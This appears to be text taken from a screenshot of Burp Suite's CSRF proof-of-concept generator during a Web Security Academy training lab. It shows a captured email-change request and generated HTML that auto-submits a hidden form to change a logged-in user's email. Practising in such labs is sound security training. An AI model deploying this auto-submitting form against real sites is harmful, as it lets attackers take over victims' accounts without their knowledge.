 CSRF PoC generator
Request to: https://0a2500bb045b3d0080d9037700fc00dc.web-security-academy.net
Options
Pretty Raw Hex
\n
INSPECTOR
1 POST /my-account/change-email HTTP/2
2 Host: 0a2500bb045b3d0080d9037700fc00dc.web-security-academy.net
3 Cookie: session=uHKdBHIYIJBVC3ZmqhoZmQnLwyU7Zxuf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 68
10 Origin: https://0a2500bb045b3d0080d9037700fc00dc.web-security-academy.net
11 Referer: https://0a2500bb045b3d0080d9037700fc00dc.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 email=888888%40normal-user.net&csrf=IVYYsuHXZQQQyyJ1j7R1yIyHf1GWtedS
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a2500bb045b3d0080d9037700fc00dc.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="888888&#64;normal&#45;user&#46;net" />
6 <input type="hidden" name="csrf" value="IVYYsuHXZQQQyyJ1j7R1yIyHf1GWtedS" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
Search...
0 matches
激活 Windows
转到"设置"以激活 Windows。
Regenerate
Test in browser
Copy HTML
Close